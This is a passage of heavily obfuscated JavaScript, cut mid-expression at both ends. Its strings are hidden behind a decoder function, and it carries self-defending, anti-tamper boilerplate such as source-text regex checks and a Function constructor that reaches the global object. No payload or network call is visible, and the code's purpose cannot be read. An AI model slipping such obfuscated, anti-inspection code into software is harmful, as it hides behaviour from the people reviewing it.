RegExp(_0x55f7b3[_0x3c1569(-0x2f5,-0x2d6,-0x241,-0x372,-0x291)],'i'),_0x4cdbc4=_0x55f7b3[_0x4056d3(-0x28d,-0x2de,-0x2b6,-0x285,-0x255)](_0x58a454,_0x55f7b3[_0x4056d3(-0x1bb,-0x1d3,-0x1a3,-0x17b,-0x22b)]);if(!_0xd9828f[_0x3c1569(-0x33e,-0x289,-0x20b,-0x299,-0x284)](_0x55f7b3[_0x422c36(-0x2bc,-0x287,-0x28a,-0x332,-0x1ea)](_0x4cdbc4,_0x55f7b3[_0x422c36(-0x2f2,-0x257,-0x29f,-0x294,-0x26c)]))||!_0x27e8f0[_0x3c1569(-0x2fc,-0x289,-0x25d,-0x248,-0x2c2)](_0x55f7b3[_0x4056d3(-0x240,-0x2dc,-0x2de,-0x294,-0x2a0)](_0x4cdbc4,_0x55f7b3[_0x3c1569(-0x2b1,-0x30c,-0x326,-0x31b,-0x328)]))){if(_0x55f7b3[_0x4056d3(-0x249,-0x238,-0x191,-0x225,-0x271)](_0x55f7b3[_0x4056d3(-0x31b,-0x281,-0x243,-0x324,-0x1e9)],_0x55f7b3[_0x4056d3(-0x20e,-0x1e5,-0x28c,-0x267,-0x274)]))_0x55f7b3[_0x1ee7a3(-0x2e4,-0x2f7,-0x260,-0x383,-0x26a)](_0x4cdbc4,'0');else{function _0xb91344(){const _0x44d623=function(_0x3654d0,_0x3dd334,_0x303d0b,_0x42bbbc,_0x35d059){return _0x4056d3(_0x3654d0-0x100,_0x3654d0-0x340,_0x303d0b-0xc3,_0x303d0b,_0x35d059-0x18c);},_0x3a2e2d=_0x8e15e4[_0x44d623(0xf4,0x114,0xe8,0x66,0x9e)](_0x3dbac1,arguments);return _0x323b5f=null,_0x3a2e2d;}}}else{if(_0x55f7b3[_0x3c1569(-0x1da,-0x243,-0x2f2,-0x284,-0x255)](_0x55f7b3[_0x1ee7a3(-0x29a,-0x204,-0x195,-0x194,-0x186)],_0x55f7b3[_0x422c36(-0x1e2,-0x293,-0x1f8,-0x33b,-0x256)])){function _0x4ce8a0(){const _0x6196d9=_0x906985?function(){const _0x5ca680=function(_0xc0a1a6,_0x25c98b,_0x446607,_0x2d1afb,_0x3fdd58){return _0x2c60(_0xc0a1a6-0x233,_0x3fdd58);};if(_0xe84d95){const _0x168b68=_0x3af799[_0x5ca680(0x386,0x2f4,0x36e,0x34c,0x3aa)](_0xad514f,arguments);return _0x2b26eb=null,_0x168b68;}}:function(){};return _0x2c740e=![],_0x6196d9;}}else _0x55f7b3[_0x163f73(-0x259,-0x26d,-0x1d2,-0x27a,-0x267)](_0x58a454);}}})();}());const _0x2be1c0=function(){const _0x25a569=function(_0x29a096,_0x563cb3,_0x30bac6,_0x157dfc,_0x390995){return _0x2c60(_0x29a096-0x3a5,_0x390995);},_0x23403d=function(_0x365277,_0x15a887,_0x1a75d6,_0x51bf37,_0x1a78e9){return _0x2c60(_0x365277-0x3a5,_0x1a78e9);},_0x39dfd2=function(_0x5db0ee,_0x5c5c17,_0x3ef10e,_0x4c5c33,_0x3bf4a9){return _0x2c60(_0x5db0ee-0x3a5,_0x3bf4a9);},_0x51f18b=function(_0x3dfc76,_0x25157d,_0x550dc0,_0x361a3a,_0x1ac684){return _0x2c60(_0x3dfc76-0x3a5,_0x1ac684);},_0x3893f0=function(_0x44f2a6,_0x23d7b4,_0x3d6cb9,_0x25a794,_0x4242fd){return _0x2c60(_0x44f2a6-0x3a5,_0x4242fd);},_0x38a5c4={};_0x38a5c4[_0x25a569(0x44e,0x3f0,0x451,0x409,0x43c)]=function(_0x305692,_0x7a10ab){return _0x305692(_0x7a10ab);},_0x38a5c4[_0x23403d(0x498,0x46f,0x4fa,0x48a,0x46d)]=function(_0x4c78ac,_0x37f788){return _0x4c78ac!==_0x37f788;},_0x38a5c4[_0x23403d(0x53a,0x4f5,0x526,0x531,0x58a)]=_0x51f18b(0x4a0,0x4c4,0x4e3,0x50c,0x48a),_0x38a5c4[_0x25a569(0x4e5,0x438,0x529,0x549,0x4af)]=function(_0x4566c7,_0x454897){return _0x4566c7===_0x454897;},_0x38a5c4[_0x23403d(0x4d1,0x49a,0x498,0x54a,0x43a)]=_0x51f18b(0x4ea,0x48f,0x561,0x48a,0x519),_0x38a5c4[_0x3893f0(0x4c6,0x542,0x53a,0x49f,0x55c)]=_0x23403d(0x443,0x43a,0x3bb,0x4d2,0x4d8),_0x38a5c4[_0x39dfd2(0x543,0x585,0x57f,0x599,0x5a6)]=_0x51f18b(0x509,0x488,0x4d8,0x4af,0x543)+_0x39dfd2(0x4ca,0x4f4,0x4d6,0x48e,0x4e8)+_0x25a569(0x48c,0x3dd,0x4aa,0x3e8,0x4b7)+_0x25a569(0x511,0x480,0x45e,0x4d8,0x49c)+'/',_0x38a5c4[_0x51f18b(0x528,0x5b7,0x480,0x4a0,0x476)]=_0x51f18b(0x48d,0x4d7,0x456,0x462,0x4b7)+_0x23403d(0x557,0x5df,0x4ce,0x4d2,0x591)+_0x25a569(0x505,0x548,0x5b4,0x51b,0x590)+_0x39dfd2(0x49d,0x499,0x51c,0x4c5,0x54b)+_0x25a569(0x4fd,0x50f,0x53e,0x529,0x58c),_0x38a5c4[_0x25a569(0x491,0x516,0x4fb,0x3dc,0x3e5)]=function(_0x2873ba){return _0x2873ba();},_0x38a5c4[_0x25a569(0x55b,0x4d7,0x504,0x59f,0x4d1)]=function(_0x3da104,_0x3a35ad){return _0x3da104!==_0x3a35ad;},_0x38a5c4[_0x51f18b(0x47b,0x4f5,0x4dd,0x493,0x483)]=_0x23403d(0x42f,0x405,0x467,0x4c9,0x401),_0x38a5c4[_0x51f18b(0x4da,0x43e,0x489,0x53e,0x531)]=_0x3893f0(0x56e,0x5b5,0x54c,0x5f6,0x5e3);const _0x5da300=_0x38a5c4;let _0x39f711=!![];return function(_0x54f3f3,_0x162ffa){const _0x1eb26d=function(_0x55d619,_0x5799aa,_0x5c68ca,_0x28509a,_0x58055a){return _0x51f18b(_0x5c68ca- -0x1fd,_0x5799aa-0x3a,_0x5c68ca-0x5e,_0x28509a-0x1e5,_0x55d619);},_0x24134c=function(_0x45d156,_0x553a7c,_0x216e01,_0x3e8a27,_0x31ec8c){return _0x3893f0(_0x216e01- -0x1fd,_0x553a7c-0xde,_0x216e01-0xdb,_0x3e8a27-0x167,_0x45d156);},_0x2c5b28=function(_0x2685b5,_0x50f04c,_0x165eec,_0x20b13f,_0x3ca782){return _0x51f18b(_0x165eec- -0x1fd,_0x50f04c-0xa5,_0x165eec-0x1c3,_0x20b13f-0x170,_0x2685b5);},_0x430e7d=function(_0x5a8f72,_0x112f20,_0x2eeced,_0x451cbd,_0x7618a3){return _0x3893f0(_0x2eeced- -0x1fd,_0x112f20-0x27,_0x2eeced-0x12c,_0x451cbd-0x3c,_0x5a8f72);},_0x2a4821=function(_0x5a0ee0,_0x422be2,_0x8685fc,_0x23feca,_0x341bd3){return _0x25a569(_0x8685fc- -0x1fd,_0x422be2-0x77,_0x8685fc-0x3b,_0x23feca-0x15e,_0x5a0ee0);},_0x303c8c={};_0x303c8c[_0x1eb26d(0x1e3,0x2fc,0x268,0x2ce,0x1e4)]=function(_0x360942,_0x4e6a7d){const _0x4068a3=function(_0x54d0a5,_0x13e8a8,_0x29b444,_0x468d76,_0x18239f){return _0x1eb26d(_0x13e8a8,_0x13e8a8-0x6f,_0x54d0a5- -0x211,_0x468d76-0x122,_0x18239f-0x1b1);};return _0x5da300[_0x4068a3(0x40,0x5a,0x74,0x6a,-0x5)](_0x360942,_0x4e6a7d);},_0x303c8c[_0x24134c(0x348,0x3b1,0x35b,0x2d8,0x326)]=function(_0xab37b3,_0x4376cf){const _0x467a6c=function(_0x17351d,_0x46e871,_0x5bf5bb,_0x12f9b0,_0x20cf53){return _0x1eb26d(_0x12f9b0,_0x46e871-0x1bb,_0x46e871-0x2d9,_0x12f9b0-0xda,_0x20cf53-0x185);};return _0x5da300[_0x467a6c(0x50b,0x574,0x4cc,0x574,0x5fa)](_0xab37b3,_0x4376cf);},_0x303c8c[_0x2c5b28(0x35d,0x2d0,0x318,0x381,0x2f7)]=_0x5da300[_0x1eb26d(0x292,0x31a,0x33d,0x39b,0x360)],_0x303c8c[_0x2c5b28(0x30b,0x2c6,0x34d,0x3bd,0x2d9)]=function(_0x127e86,_0x38461c){const _0xff35fc=function(_0x55062f,_0x25b735,_0x59d246,_0xd584be,_0x26751b){return _0x2a4821(_0x26751b,_0x25b735-0x1de,_0x25b735- -0xb0,_0xd584be-0xbe,_0x26751b-0xed);};return _0x5da300[_0xff35fc(0x219,0x238,0x26b,0x2c6,0x29a)](_0x127e86,_0x38461c);},_0x303c8c[_0x2a4821(0x27b,0x239,0x2d5,0x29e,0x2cc)]=_0x5da300[_0x2c5b28(0x387,0x30c,0x2d4,0x296,0x2cb)],_0x303c8c[_0x2a4821(0x310,0x2d2,0x341,0x28d,0x392)]=_0x5da300[_0x2a4821(0x30b,0x2f4,0x2c9,0x2fc,0x2b7)],_0x303c8c[_0x1eb26d(0x2d2,0x407,0x387,0x3d7,0x361)]=_0x5da300[_0x1eb26d(0x355,0x34a,0x346,0x2dc,0x30e)],_0x303c8c[_0x430e7d(0x342,0x273,0x323,0x3d0,0x2f0)]=_0x5da300[_0x24134c(0x28a,0x3b9,0x32b,0x3c9,0x3b8)],_0x303c8c[_0x1eb26d(0x188,0x272,0x239,0x1d9,0x197)]=function(_0x559752){const _0x14bc7b=function(_0x3c729e,_0x2b30c0,_0xd46595,_0x13ab75,_0x5c9e4b){return _0x2c5b28(_0x2b30c0,_0x2b30c0-0x1c0,_0xd46595- -0x21e,_0x13ab75-0x107,_0x5c9e4b-0x9);};return _0x5da300[_0x14bc7b(0x126,0xcb,0x76,0x5,0x7d)](_0x559752);};const _0x51f727=_0x303c8c;if(_0x5da300[_0x2c5b28(0x2bc,0x35b,0x35e,0x2fe,0x386)](_0x5da300[_0x2a4821(0x319,0x2e4,0x27e,0x30d,0x275)],_0x5da300[_0x2c5b28(0x321,0x247,0x2dd,0x2e9,0x318)])){const _0x2637ba=_0x39f711?function(){const _0x16fc5d=function(_0xa4628d,_0x1b2ae0,_0x5985f5,_0x2e8429,_0x1926d5){return _0x2c5b28(_0x2e8429,_0x1b2ae0-0xf8,_0x5985f5-0x11b,_0x2e8429-0x13d,_0x1926d5-0x181);},_0x576f70=function(_0x583b0c,_0x4ced55,_0x1d3f37,_0x1e327e,_0x2e8857){return _0x430e7d(_0x1e327e,_0x4ced55-0x1f,_0x1d3f37-0x11b,_0x1e327e-0x5c,_0x2e8857-0x1a8);},_0x448c08=function(_0x189142,_0x3c489b,_0x268c7c,_0x3daa5c,_0x130474){return _0x2c5b28(_0x3daa5c,_0x3c489b-0x39,_0x268c7c-0x11b,_0x3daa5c-0x120,_0x130474-0x1b6);},_0x17e176=function(_0x322d68,_0x29fe47,_0x5031a5,_0x4728db,_0x4e7bcc){return _0x2c5b28(_0x4728db,_0x29fe47-0x1d7,_0x5031a5-0x11b,_0x4728db-0x157,_0x4e7bcc-0x1f3);},_0x3eeaf2=function(_0x3e24cf,_0x2a451d,_0x2bfbc3,_0x2b485c,_0x316de0){return _0x24134c(_0x2b485c,_0x2a451d-0x184,_0x2bfbc3-0x11b,_0x2b485c-0x105,_0x316de0-0x17e);};if(_0x51f727[_0x16fc5d(0x50c,0x4be,0x476,0x478,0x3d0)](_0x51f727[_0x576f70(0x411,0x4ad,0x433,0x3ac,0x37e)],_0x51f727[_0x576f70(0x41c,0x4a1,0x433,0x4c6,0x4e8)])){function _0x332386(){const _0x5d9cd1=function(_0x20f3ff,_0x120af1,_0x7a8707,_0x2a253b,_0x160696){return _0x16fc5d(_0x20f3ff-0x2,_0x120af1-0x15,_0x2a253b- -0x96,_0x120af1,_0x160696-0x36);};if(_0x2f942e){const _0x26086b=_0x589b0b[_0x5d9cd1(0x392,0x3bf,0x3c5,0x380,0x30a)](_0x3a82db,arguments);return _0x5894f3=null,_0x26086b;}}}else{if(_0x162ffa){if(_0x51f727[_0x16fc5d(0x4c2,0x50f,0x468,0x496,0x433)](_0x51f727[_0x16fc5d(0x424,0x3a4,0x3f0,0x42d,0x494)],_0x51f727[_0x16fc5d(0x3ab,0x45d,0x45c,0x418,0x3de)])){function _0xf8c5da(){const _0x3e3e73=function(_0x5257e8,_0x15994d,_0x29b651,_0x52a67f,_0x56f3c6){return _0x576f70(_0x5257e8-0x1af,_0x15994d-0x146,_0x56f3c6-0x89,_0x52a67f,_0x56f3c6-0x1cd);};_0x51f727[_0x3e3e73(0x476,0x4bf,0x383,0x37e,0x40c)](_0x130d91,'0');}}else{const _0x3b6d2a=_0x162ffa[_0x448c08(0x39c,0x4aa,0x416,0x3a2,0x3ea)](_0x54f3f3,arguments);return _0x162ffa=null,_0x3b6d2a;}}}}:function(){};return _0x39f711=![],_0x2637ba;}else{function _0x324163(){const _0x266826=function(_0x268cd7,_0x48d7f8,_0x577df4,_0x1e679f,_0x3aae3c){return _0x2a4821(_0x577df4,_0x48d7f8-0x14c,_0x48d7f8- -0x3cc,_0x1e679f-0x191,_0x3aae3c-0x1d9);},_0x567e21=function(){const _0x5118d5=function(_0x21ed64,_0x431e11,_0x5b1ea3,_0x44b450,_0x20ad59){return _0x2c60(_0x431e11- -0x1bb,_0x21ed64);},_0x2ecf0c=function(_0x5be0c1,_0x5d5672,_0x3ab183,_0x1a9b19,_0x443f23){return _0x2c60(_0x5d5672- -0x1bb,_0x5be0c1);},_0x53ea44=function(_0xe6f2bf,_0x46aa99,_0x2943b0,_0x45adec,_0x47190e){return _0x2c60(_0x46aa99- -0x1bb,_0xe6f2bf);},_0x58dbee=function(_0x57bd7d,_0xe21bdb,_0x306300,_0x4658c0,_0x274b9f){return _0x2c60(_0xe21bdb- -0x1bb,_0x57bd7d);},_0x153cde=function(_0x37817c,_0x11ac01,_0x122e0c,_0x37380e,_0x5208b6){return _0x2c60(_0x11ac01- -0x1bb,_0x37817c);},_0x285473=_0x567e21[_0x5118d5(-0xbf,-0x43,-0x16,-0x32,0x3e)+_0x5118d5(-0x123,-0xe8,-0x7a,-0x124,-0x111)+'r'](_0x51f727[_0x53ea44(-0x84,0x24,-0x82,-0x81,-0x12)])()[_0x58dbee(0x6f,-0x43,-0x95,-0x9,0x5e)+_0x5118d5(-0x129,-0xe8,-0xb0,-0x8f,-0xfa)+'r'](_0x51f727[_0x58dbee(-0xa4,-0x40,0x57,-0x81,-0x31)]);return!_0x285473[_0x5118d5(-0x10d,-0xa5,-0x75,-0x10,-0xab)](_0x403ac7);};return _0x51f727[_0x266826(-0x189,-0x193,-0xf4,-0xf1,-0x1db)](_0x567e21);}}};}(),_0x28fddb=_0x2be1c0(this,function(){const _0x245bcf=function(_0x2adfbb,_0x39188c,_0xb41026,_0x1bfc07,_0x25770e){return _0x2c60(_0x2adfbb- -0x1a8,_0xb41026);},_0x171d7b=function(_0x1e2764,_0x2f3190,_0x45f30,_0x312577,_0x5d79d4){return _0x2c60(_0x1e2764- -0x1a8,_0x45f30);},_0x3a8cd4=function(_0x11049c,_0x10af1a,_0x303583,_0x1b86e2,_0x3e1fee){return _0x2c60(_0x11049c- -0x1a8,_0x303583);},_0x3577a2=function(_0x544439,_0x31fea6,_0x5a3399,_0x2d312b,_0x59e141){return _0x2c60(_0x544439- -0x1a8,_0x5a3399);},_0x2fd2e4=function(_0x2a615f,_0xc67607,_0x545b37,_0x35de70,_0x54c2b8){return _0x2c60(_0x2a615f- -0x1a8,_0x545b37);},_0x429746={};_0x429746[_0x245bcf(-0xdb,-0x6f,-0x144,-0x124,-0xdd)]=_0x245bcf(-0x113,-0x198,-0xba,-0x89,-0x122)+_0x171d7b(-0xd1,-0x3b,-0x111,-0x105,-0x125)+_0x3577a2(-0xf7,-0x106,-0x13d,-0x17a,-0x129)+')',_0x429746[_0x245bcf(-0xf5,-0x57,-0x43,-0x131,-0xf0)]=_0x3577a2(-0xfd,-0xe5,-0x7c,-0x89,-0x5b)+_0x3577a2(-0x52,0x53,-0x8e,-0x8d,-0xe)+_0x2fd2e4(-0x4d,-0x74,-0xe2,-0xe0,-0x9)+_0x2fd2e4(-0xd9,-0x95,-0x6b,-0xa2,-0xe5)+_0x171d7b(-0x119,-0x1b3,-0x1be,-0x16e,-0xf6)+_0x2fd2e4(-0x114,-0x16d,-0xc0,-0x1a2,-0x196)+_0x2fd2e4(-0xba,-0x16b,-0x10e,-0x13f,-0x66),_0x429746[_0x2fd2e4(0x45,0xe2,-0x5e,0x73,0xae)]=function(_0x313aa7,_0x953849){return _0x313aa7(_0x953849);},_0x429746[_0x3a8cd4(-0x54,0x35,-0x7c,0x1,-0x40)]=_0x3a8cd4(-0xb4,-0xa,-0x8b,-0x4a,-0x142),_0x429746[_0x171d7b(-0xb3,-0xe8,-0x101,-0x138,-0x92)]=function(_0x32b27e,_0x1a473e){return _0x32b27e+_0x1a473e;},_0x429746[_0x171d7b(-0xbd,-0x12e,-0x75,-0xe4,-0xa7)]=_0x3577a2(0x2b,-0x65,0x50,0x6e,-0x67),_0x429746[_0x245bcf(-0x8f,-0xa6,-0x40,-0x136,-0xc6)]=_0x171d7b(-0x6e,0x46,-0xa7,0x46,0x25),_0x429746[_0x171d7b(0x48,-0x59,0x1b,0x63,0x3a)]=function(_0x43f49e){return _0x43f49e();},_0x429746[_0x3a8cd4(-0x39,-0x60,-0x1d,0x52,-0xad)]=function(_0x30eecd,_0x953843,_0xde516c){return _0x30eecd(_0x953843,_0xde516c);},_0x429746[_0x171d7b(-0x97,-0x106,-0x118,-0x30,-0x13e)]=function(_0x4d6b51,_0x22c402){return _0x4d6b51!==_0x22c402;},_0x429746[_0x171d7b(-0x12,0xa0,-0x7f,-0x4,-0x16)]=_0x3577a2(-0xc3,-0xd1,-0x179,-0x44,-0x72),_0x429746[_0x2fd2e4(-0x42,-0x9b,-0x7a,0x5f,0x25)]=_0x171d7b(-0xde,-0x68,-0x129,-0xb4,-0x57),_0x429746[_0x245bcf(-0x101,-0x179,-0x11a,-0xc9,-0x176)]=_0x2fd2e4(-0x3b,0x14,-0x87,0x5e,-0x53),_0x429746[_0x2fd2e4(-0x2c,-0x27,0x2c,0x7a,-0x44)]=function(_0x4100c9,_0x1a9b61){return _0x4100c9+_0x1a9b61;},_0x429746[_0x245bcf(-0xa7,-0xfa,-0x5f,-0x155,-0x128)]=_0x3a8cd4(-0x44,-0x91,-0x45,-0xf5,0x10)+_0x171d7b(-0x4e,-0xa0,-0xb9,-0x3e,-0x9b)+_0x2fd2e4(0x17,0x6f,0xa,-0x1e,0xa3)+_0x171d7b(-0x16,0x31,0x65,-0x98,0x1e),_0x429746[_0x171d7b(0x3e,0x4b,0xcb,0x8c,0x8a)]=_0x3a8cd4(0x2a,0xc2,0x97,0x19,0x3d)+_0x3a8cd4(-0xfe,-0x150,-0xae,-0xfa,-0xbe)+_0x3a8cd4(-0x37,0x19,-0x25,-0x79,0xe)+_0x245bcf(0x3d,0x86,-0x16,0x5e,0xe3)+_0x3a8cd4(-0xa2,-0x136,-0x16,-0x4,-0x69)+_0x3a8cd4(0x10,-0x8a,-0x9,0x30,0x2f)+'\x20)',_0x429746[_0x171d7b(0x43,0xc6,0xc2,0x8b,0xbe)]=function(_0x2a9cc8,_0x57e4b9){return _0x2a9cc8!==_0x57e4b9;},_0x429746[_0x3577a2(-0x116,-0x12b,-0x18f,-0x17c,-0xf0)]=_0x171d7b(-0x109,-0x83,-0x194,-0x12b,-0xa3),_0x429746[_0x2fd2e4(0x47,0xfc,0x30,0x79,0x6)]=_0x245bcf(-0xf3,-0xb0,-0x13b,-0xd9,-0x43),_0x429746[_0x3a8cd4(-0x10b,-0x1be,-0xa4,-0x1b5,-0x105)]=function(_0x5b99ed){return _0x5b99ed();},_0x429746[_0x2fd2e4(-0x72,-0xa8,-0x61,-0x10e,-0x53)]=_0x3a8cd4(-0x43,0xc,0x2b,-0xd2,-0xd1),_0x429746[_0x3577a2(-0x6b,0x10,-0x9e,-0x73,0x3c)]=_0x171d7b(0x27,-0x18,0xa,-0x3,0x7c),_0x429746[_0x3577a2(-0x15,0x99,0x2f,0x3a,-0x68)]=_0x245bcf(-0x106,-0xde,-0xf7,-0xfd,-0x16c),_0x429746[_0x3a8cd4(-0x33,-0xe8,0x9,0x24,0x65)]=_0x245bcf(-0xe4,-0x106,-0x54,-0x98,-0x85),_0x429746[_0x245bcf(-0x1b,0x84,-0x41,0x99,-0xb8)]=_0x245bcf(0x1a,0x12,-0x35,0x93,0x3e)+_0x171d7b(-0x59,0x49,-0xd5,-0x5f,-0x14),_0x429746[_0x2fd2e4(-0xef,-0x14b,-0x14a,-0x9f,-0xd2)]=_0x3a8cd4(0x40,0x73,0x28,0x94,0xd8),_0x429746[_0x3a8cd4(0x41,0x83,0x8b,0x8f,0xab)]=_0x3577a2(-0x99,-0x7a,-0x34,-0x73,-0x27),_0x429746[_0x2fd2e4(0x22,-0x7e,0xd,0xce,-0x75)]=function(_0x597690,_0x50fc70){return _0x597690<_0x50fc70;},_0x429746[_0x3a8cd4(0x1d,-0x38,-0x17,0xbc,-0x73)]=function(_0x54756a,_0xaaa11){return _0x54756a===_0xaaa11;},_0x429746[_0x3577a2(-0xdd,-0x28,-0x109,-0x28,-0x13b)]=_0x3a8cd4(-0x24,-0x2a,0x6b,0x50,-0x86);const _0x2228e0=_0x429746,_0x3aab9b=function(){const _0x15f604=function(_0x46c038,_0x11ae29,_0x4aa230,_0x43f648,_0x3d72c8){return _0x3a8cd4(_0x46c038-0x48,_0x11ae29-0x177,_0x3d72c8,_0x43f648-0x159,_0x3d72c8-0x10b);},_0x37c7b0=function(_0x3075d3,_0x3f491e,_0x542bd8,_0x3f88dd,_0x5b82f0){return _0x171d7b(_0x3075d3-0x48,_0x3f491e-0x1eb,_0x5b82f0,_0x3f88dd-0x19e,_0x5b82f0-0xcf);},_0x300789=function(_0x34a778,_0x52f744,_0x51d533,_0x4bead0,_0x28a975){return _0x3a8cd4(_0x34a778-0x48,_0x52f744-0x18,_0x28a975,_0x4bead0-0x5,_0x28a975-0x31);},_0x304c56=function(_0x51a3e4,_0x3fcfc7,_0x3ba027,_0xb8f6aa,_0x251832){return _0x3a8cd4(_0x51a3e4-0x48,_0x3fcfc7-0x5f,_0x251832,_0xb8f6aa-0x1de,_0x251832-0x154);},_0x2b2c1c=function(_0x4b2c0,_0x125cd7,_0x2ef0c3,_0x58f1a7,_0x38fa36){return _0x3a8cd4(_0x4b2c0-0x48,_0x125cd7-0x79,_0x38fa36,_0x58f1a7-0x39,_0x38fa36-0x159);};if(_0x2228e0[_0x15f604(-0x4f,0x4f,-0x37,-0xc8,-0x2d)](_0x2228e0[_0x37c7b0(0x36,-0x6d,0x33,0x92,-0x45)],_0x2228e0[_0x15f604(0x36,-0x77,-0x2b,0x3b,0x58)])){function _0x2064aa(){const _0x4a7724=function(_0x50dc3e,_0x16c01e,_0x5902cd,_0x3c5ee3,_0x1b1139){return _0x300789(_0x1b1139- -0x1e3,_0x16c01e-0x5b,_0x5902cd-0x1d2,_0x3c5ee3-0xf7,_0x3c5ee3);},_0x19f2ed=_0x214f7b[_0x4a7724(-0x1f5,-0x183,-0x1b3,-0x1fc,-0x1f0)](_0x8b60e4,arguments);return _0x495fff=null,_0x19f2ed;}}else{let _0x286107;try{if(_0x2228e0[_0x304c56(-0x4f,0x4,0x8,-0x98,-0xe0)](_0x2228e0[_0x2b2c1c(0x6,-0x32,0x5,-0xa1,-0x2c)],_0x2228e0[_0x15f604(-0xb9,-0xd5,-0xe4,-0x15a,-0x15c)]))_0x286107=_0x2228e0[_0x300789(0x8d,0xaa,0x10b,0x6f,-0x16)](Function,_0x2228e0[_0x37c7b0(-0x6b,0x3a,0x25,-0x2,-0x51)](_0x2228e0[_0x2b2c1c(0x1c,0xb1,0x50,-0x3c,0x4b)](_0x2228e0[_0x304c56(-0x5f,0x9,-0x4a,-0x7c,-0x1a)],_0x2228e0[_0x15f604(0x86,-0x1e,-0x7,0x61,-0x20)]),');'))();else{function _0x280310(){const _0x2f4f46=function(_0x4b08eb,_0x23bf0d,_0x56045b,_0x5bc195,_0x3225da){return _0x2b2c1c(_0x56045b- -0x18c,_0x23bf0d-0xe6,_0x56045b-0x26,_0x5bc195-0x16,_0x23bf0d);},_0x188adb=function(_0x30ffa0,_0x257d20,_0x4c4ee7,_0x2aae61,_0x2f7231){return _0x15f604(_0x4c4ee7- -0x18c,_0x257d20-0xd0,_0x4c4ee7-0x1cc,_0x2aae61-0x6f,_0x257d20);},_0x5e902f=function(_0xffa2fe,_0x4483e3,_0x309050,_0xfb7cee,_0x2d06a3){return _0x304c56(_0x309050- -0x18c,_0x4483e3-0xe5,_0x309050-0xc5,_0xfb7cee-0x32,_0x4483e3);},_0xdcc5c6=function(_0x487a8b,_0x4ca633,_0x5058a1,_0x1a5ae7,_0x1dc9da){return _0x2b2c1c(_0x5058a1- -0x18c,_0x4ca633-0x1f,_0x5058a1-0x28,_0x1a5ae7-0x169,_0x4ca633);},_0x216118=function(_0x2897d8,_0xc7679d,_0x4fc232,_0x1015ba,_0xb311ec){return _0x37c7b0(_0x4fc232- -0x18c,_0xc7679d-0xf8,_0x4fc232-0x152,_0x1015ba-0x14f,_0xc7679d);},_0x5b1319={};_0x5b1319[_0x2f4f46(-0x141,-0x224,-0x1a2,-0x154,-0x142)]=_0x2228e0[_0x188adb(-0x22b,-0x239,-0x21f,-0x275,-0x1ec)],_0x5b1319[_0x5e902f(-0x27f,-0x1a1,-0x1ed,-0x191,-0x1c6)]=_0x2228e0[_0xdcc5c6(-0x2ad,-0x23d,-0x239,-0x224,-0x232)],_0x5b1319[_0x216118(-0x163,-0x247,-0x1f6,-0x1a8,-0x1c3)]=function(_0x194a69,_0xdd4e03){const _0x3252d5=function(_0x1689d6,_0x51ad4d,_0x3d3e5f,_0x570d31,_0x3b0e41){return _0xdcc5c6(_0x1689d6-0x1a3,_0x570d31,_0x3d3e5f- -0x50,_0x570d31-0xf8,_0x3b0e41-0x60);};return _0x2228e0[_0x3252d5(-0x1a3,-0x1a9,-0x14f,-0xac,-0x1e6)](_0x194a69,_0xdd4e03);},_0x5b1319[_0x2f4f46(-0x62,-0xbc,-0x116,-0x18d,-0x1ae)]=_0x2228e0[_0x5e902f(-0x1ed,-0x17a,-0x198,-0x19d,-0x10d)],_0x5b1319[_0x216118(-0x1a4,-0x20b,-0x1a5,-0x18e,-0x25a)]=function(_0x4bda67,_0x24a5d7){const _0x38e16=function(_0x41e66e,_0x562e84,_0x1208e5,_0xc688d7,_0x96e143){return _0xdcc5c6(_0x41e66e-0x82,_0x41e66e,_0x1208e5-0x2de,_0xc688d7-0x106,_0x96e143-0xc0);};return _0x2228e0[_0x38e16(0x182,0x44,0xe7,0xe0,0x18b)](_0x4bda67,_0x24a5d7);},_0x5b1319[_0x188adb(-0x185,-0x105,-0x1b5,-0x104,-0x251)]=_0x2228e0[_0xdcc5c6(-0x156,-0x25c,-0x201,-0x212,-0x265)],_0x5b1319[_0x188adb(-0x189,-0x1b4,-0x1ae,-0x189,-0x115)]=_0x2228e0[_0x216118(-0x223,-0x190,-0x1d3,-0x1e2,-0x179)],_0x5b1319[_0x188adb(-0x1f4,-0x273,-0x218,-0x173,-0x2a5)]=function(_0x6acb5,_0x4c83bc){const _0x4d3f3a=function(_0x440129,_0x1529ff,_0x227c89,_0x34d855,_0xf43d81){return _0x216118(_0x440129-0xba,_0x34d855,_0x1529ff-0x3c1,_0x34d855-0x115,_0xf43d81-0xc4);};return _0x2228e0[_0x4d3f3a(0x303,0x2c2,0x318,0x210,0x290)](_0x6acb5,_0x4c83bc);},_0x5b1319[_0xdcc5c6(-0x24e,-0x299,-0x1fa,-0x20d,-0x192)]=function(_0x3f21e3){const _0x297ae7=function(_0x261d7c,_0xbe1e71,_0x55afe7,_0x504860,_0x359605){return _0x5e902f(_0x261d7c-0x9f,_0x359605,_0x504860- -0xbd,_0x504860-0xd3,_0x359605-0x15b);};return _0x2228e0[_0x297ae7(-0x11f,-0x15d,-0x141,-0x1b9,-0x1de)](_0x3f21e3);};const _0x391255=_0x5b1319;_0x2228e0[_0x188adb(-0x175,-0x180,-0x17d,-0x1e1,-0x1af)](_0xf81a49,this,function(){const _0x26d089=function(_0x1b28dc,_0x537bf6,_0x5c82ba,_0x3809b8,_0x10c18c){return _0x2f4f46(_0x1b28dc-0x46,_0x10c18c,_0x5c82ba- -0x1dd,_0x3809b8-0x1b0,_0x10c18c-0x185);},_0x25a780=function(_0x2cf880,_0x2c4907,_0x410d28,_0x503bc7,_0x5e0f38){return _0x5e902f(_0x2cf880-0x95,_0x5e0f38,_0x410d28- -0x1dd,_0x503bc7-0xb8,_0x5e0f38-0x138);},_0xa32934=function(_0x5e3a17,_0x57f92b,_0x1ad977,_0xfc6b35,_0x53dc50){return _0x5e902f(_0x5e3a17-0x192,_0x53dc50,_0x1ad977- -0x1dd,_0xfc6b35-0x174,_0x53dc50-0x8c);},_0x474849=function(_0x173196,_0x7d4cd9,_0x360b71,_0x531271,_0x18aa8b){return _0xdcc5c6(_0x173196-0x19a,_0x18aa8b,_0x360b71- -0x1dd,_0x531271-0xcd,_0x18aa8b-0x167);},_0x2e598c=function(_0x56f22f,_0x4c8fc3,_0x12a091,_0x4735fc,_0x58bf7c){return _0x216118(_0x56f22f-0x1a0,_0x58bf7c,_0x12a091- -0x1dd,_0x4735fc-0x9f,_0x58bf7c-0x14);},_0x22978d=new _0x20a872(_0x391255[_0x26d089(-0x321,-0x380,-0x37f,-0x323,-0x3db)]),_0xbc8edf=new 